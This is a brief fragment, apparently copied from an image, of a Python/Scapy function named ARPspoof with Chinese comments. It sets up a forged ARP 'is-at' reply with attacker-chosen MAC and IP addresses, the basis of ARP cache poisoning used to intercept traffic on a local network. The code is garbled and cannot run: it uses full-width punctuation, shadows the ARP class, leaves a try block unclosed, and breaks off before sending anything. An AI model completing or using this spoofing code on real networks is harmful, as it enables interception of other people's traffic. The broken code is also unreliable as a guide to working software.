 def ARPspoof（srcMAC，srcIP，dstMAC，dstIP）：
try：
eth=Ether（）#构造以太网数据帧
ARP=ARP（#构造 ARP 数据帧
op="is-at"， #ARP 数据包类型，1 表示请求，2 表示回应
hwsrc=srcMAC，#源地址网卡地址
psrc=srcIP， #源地址 IP 地址
hwdst=dstMAC，#目标地址网卡地址
pdst=dstIP #目标地址 IP 地址
）